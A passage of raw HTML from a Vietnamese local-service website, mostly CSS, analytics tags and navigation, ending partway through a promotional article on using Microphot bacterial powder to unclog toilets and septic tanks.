#00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacboncaubinhtan.info/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacboncaubinhtan.info/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<script type="text/javascript" src="https://thongtacboncaubinhtan.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncaubinhtan.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncaubinhtan.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncaubinhtan.info/wp-json/wp/v2/posts/636" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncaubinhtan.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncaubinhtan.info/?p=636' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncaubinhtan.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncaubinhtan.info%2Fbot-thong-tac-bon-cau-microphot%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncaubinhtan.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncaubinhtan.info%2Fbot-thong-tac-bon-cau-microphot%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="shortcut icon" href="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/js/html5.js"></script>
<script src="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncaubinhtan.info/wp-content/themes/moatintucxzx/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="QrciaESQimyHsj4rtAtfnNFLQV0MVUFQSWYh7Cmae-A" />
<meta name="p:domain_verify" content="e54b70833c175c04e8f34431e9f4fde7"/>
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.760255;106.605296" />
<meta name="ICBM" content="10.760255, 106.605296" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T5GZ1F32XM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T5GZ1F32XM');
</script>
<!-- Global site tag (gtag.js) - Google Analytics 
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-187777094-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187777094-1');
</script> -->


<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 18px;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 18px;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

		<style type="text/css" id="wp-custom-css">
			.background-cover {
    position: inherit;
}
.entry h2 {
    font-size: 16px;
	color:blue;
	font-weight:bold
}
.entry h3 {
    font-size: 14px;
	color:#336804;
	font-weight:bold
}		</style>
		</head>
<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-636 single-format-standard wp-theme-moatintucxzx lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncaubinhtan.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncaubinhtan.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>									<img src="https://thongtacboncaubinhtan.info/wp-content/uploads/2020/09/cong-ty-thong-tac-bon-cau-toilet-quan-binh-tan-1.jpg" alt="Thông Tắc Bồn Cầu Quận Bình Tân Triều An 0905645854"  /><strong>Thông Tắc Bồn Cầu Quận Bình Tân Triều An 0905645854 </strong>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncaubinhtan" class="menu"><li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-194"><a href="https://thongtacboncaubinhtan.info">Thông Bồn Cầu Quận Bình Tân</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-30"><a href="https://thongtacboncaubinhtan.info/hut-ham-cau/">Hút Hầm Cầu Quận Bình Tân</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-184"><a href="https://thongtacboncaubinhtan.info/thong-cau-cong-nghet/">Thông Cống Nghẹt Quận Bình Tân</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-182"><a href="https://thongtacboncaubinhtan.info/hut-nao-vet-ho-ga/">Nạo Vét Hố Qua Quận Bình Tân</a></li>
<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-183"><a href="https://thongtacboncaubinhtan.info/xu-ly-mui-hoi/">Xử Lý Mùi Hôi Quận Bình Tân</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-17"><a href="https://thongtacboncaubinhtan.info/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1014" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1014"><a href="https://thongtacboncaubinhtan.info/thue-xe-bon-quan-binh-tan/">Thuê xe bồn quận Bình Tân</a></li>
	<li id="menu-item-1015" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1015"><a href="https://thongtacboncaubinhtan.info/thu-gom-bun-thai-quan-binh-tan/">Thu gom bùn thải quận Bình Tân</a></li>
	<li id="menu-item-1016" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1016"><a href="https://thongtacboncaubinhtan.info/van-chuyen-cung-cap-bun-vi-sinh-quan-binh-tan/">Vận chuyển cung cấp bùn vi sinh quận Bình Tân</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-post current-post-parent menu-item-18"><a href="https://thongtacboncaubinhtan.info/lien-he/">Liên Hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-binh-hung-hoa/" title="Công ty thông cống nghẹt phường Bình Hưng Hòa xử lý sạch triệt để">Công ty thông cống nghẹt phường Bình Hưng Hòa xử lý sạch triệt để</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-binh-tri-dong/" title="Công ty thông cống nghẹt phường Bình Trị Đông xử lý sạch triệt để">Công ty thông cống nghẹt phường Bình Trị Đông xử lý sạch triệt để</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-tan-tao/" title="Thông cống nghẹt phường Tân Tạo giá rẻ xử lý sạch triệt để">Thông cống nghẹt phường Tân Tạo giá rẻ xử lý sạch triệt để</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/thong-tac-cong-phuong-binh-tan/" title="Thông tắc cống phường Bình Tân giá rẻ xử lý sạch triệt để">Thông tắc cống phường Bình Tân giá rẻ xử lý sạch triệt để</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/thong-cong-nghet-phuong-an-lac/" title="Thông cống nghẹt phường An Lạc giá rẻ thợ xử lý triệt để">Thông cống nghẹt phường An Lạc giá rẻ thợ xử lý triệt để</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-tan-tao/" title="Hút hầm cầu phường Tân Tạo giá rẻ LH: 090 2421 209">Hút hầm cầu phường Tân Tạo giá rẻ LH: 090 2421 209</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/hut-ham-cau-tai-phuong-binh-tri-dong/" title="Hút hầm cầu phường Bình Trị Đông uy tín LH: 090 2421 209">Hút hầm cầu phường Bình Trị Đông uy tín LH: 090 2421 209</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-binh-hung-hoa/" title="Dịch vụ hút hầm cầu phường Bình Hưng Hòa giá rẻ BH 12 tháng">Dịch vụ hút hầm cầu phường Bình Hưng Hòa giá rẻ BH 12 tháng</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-binh-tan/" title="Hút hầm cầu phường Bình Tân Giá Rẻ LH: 090 2421 209">Hút hầm cầu phường Bình Tân Giá Rẻ LH: 090 2421 209</a></li>
					<li><a href="https://thongtacboncaubinhtan.info/hut-ham-cau-phuong-an-lac/" title="Hút hầm cầu phường An Lạc Giá Rẻ LH: 090 2421 209">Hút hầm cầu phường An Lạc Giá Rẻ LH: 090 2421 209</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		
					
				
						
		<article class="post-listing post-636 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://thongtacboncaubinhtan.info/dich-vu/" rel="category tag">Dịch Vụ</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="https://thongtacboncaubinhtan.info/bot-thong-tac-bon-cau-microphot/"><b><i>Bột thông tắc bồn cầu microphot</i></b></a> là một giải pháp giúp xử lý các chất thải gây nghẹt và mùi hôi khó chịu trong cầu tiêu nhà bạn. Sản phẩm này hiện đang khá hot trên thị trường bởi các tính năng mang lại. Do đó, trong bài viết này chúng tôi sẽ hướng dẫn bạn cách sử dụng sao cho hiệu quả nhất.</p>
<figure id="attachment_640" aria-describedby="caption-attachment-640" style="width: 500px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="size-full wp-image-640" src="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg" alt="Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?" width="500" height="500" srcset="https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot.jpg 500w, https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot-150x150.jpg 150w, https://thongtacboncaubinhtan.info/wp-content/uploads/2021/01/bot-thong-tac-bon-cau-microphot-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-640" class="wp-caption-text">Bột thông tắc bồn cầu Microphot có cách sử dụng ra sao?</figcaption></figure>
<h2><span style="font-size: 14pt"><b>Hướng dẫn sử dụng sản phẩm thông bồn cầu microphot</b></span></h2>
<h3><span style="font-size: 12pt"><b>Cách sử dụng dung dịch thông cầu microphot</b></span></h3>
<p>Dung dịch thông cầu microphot có cách sử dụng cực kỳ đơn giản. Như đã đề cập ở trên thì bạn chỉ cần đổ trực tiếp là được rồi.</p>
<p>Tuy vậy, bạn cần lưu ý là chai đựng dung dịch có 2 phần gồm bột và dung dịch. Cho nên để sử dụng trước tiên bạn cần lột bỏ lớp màng bọc ra. Sau đó xoay theo chiều mũi trên chai để tách rời phần đáy màu xanh chứa dung dịch.</p>
<p>Lúc này cho cả 2 phần trực tiếp vào là được. Sau đó xả nước để thuốc trôi vào đường ống thoát chất thải và bể phốt là được rồi.</p>
<p>Lưu ý: trong trường hợp bể phốt có dung tích 2m3 thì nên dùng thêm 1 chai dự phòng nữa.</p>
<h3><span style="font-size: 12pt"><b>Hướng dẫn sử dụng sản phẩm bột thông bồn cầu microphot</b></span></h3>
<p>Bột thông nghẹt bồn cầu microphot dù có cách sử dụng rườm rà hơn nhưng thật ra nếu để ý kỹ thì bạn sẽ thực hiện khá dễ dàng.</p>
<p>Cách dùng như sau:</p>
<p>Đầu tiên kiểm tra xem đường ống thoát nước có độ ẩm hay chưa. Trong trường hợp chưa thì hãy dùng nước để tạo độ ẩm.</p>
<p>Tiếp đó, cắt chéo góc túi, đổ bột Microphot vào và để khoảng 5-10 phút cho bột hút ẩm rồi xả nước để cho bột xuống hết hầm cầu.</p>
<p>Lưu ý: hãy cho dự phòng thêm 1 gói 200g nữa nếu bể phốt có dung tích 1m3.</p>
<h2><span style="font-size: 14pt"><b>Giới thiệu về bột thông tắc bồn cầu microphot</b></span></h2>
<p>Bột thông nghẹt microphot là sản phẩm đến từ thương hiệu Tracatu, một trong những thương hiệu nổi tiếng về các sản phẩm xử lý tắc nghẹt hiện nay.</p>
<p>Sản phẩm được phát triển bởi viện công nghệ sinh học thuộc viện khoa học và công nghệ Việt Nam. Cho nên quý khách hoàn toàn có thể yên tâm về chất lượng.</p>
<p>Chúng được sản xuất theo dây chuyền hiện đại và nhận được nhiều chứng nhận về công nghệ xử lý hầm cầu trong nhiều năm liền.</p>
<p>Hiện có 2 dạng được bán trên thị trường: dạng bột đóng gói và dạng chai chứa dung dịch. Thành phần 2 dạng này đều giống nhau tuy nhiên sẽ có khác biệt về cách sử dụng sản phẩm.</p>
<p>Đối với dạng nước thì chỉ cần sử dụng trực tiếp là được nhưng đối với dạng bột thì bạn phải pha chế theo hướng dẫn của nhà sản xuất để đạt hiệu quả tốt nhất.</p>
<h2><span style="font-size: 14pt"><b>Các tính năng của bột thông tắc bồn cầu Microphot</b></span></h2>
<p>Bột thông tắc bồn cầu thương hiệu microphot là một sản phẩm có nhiều tính năng. Chúng thường được sử dụng để giải quyết các vấn đề xoay quanh bồn vệ sinh và bể phốt như:</p>
<ul>
<li>Phân hủy các cặn bã, các loại rác thải hữu cơ,&#8230;</li>
<li>Phân hủy dầu mỡ, các thức ăn thừa, vụn thức ăn,&#8230;</li>
<li>Phân hủy giấy vệ sinh, chất thải sinh hoạt hàng ngày tồn đọng</li>
<li>Khử mùi hôi thối khó chịu, nước chảy chậm </li>
<li>Diệt mầm bệnh, trứng giun, trứng gián,&#8230;</li>
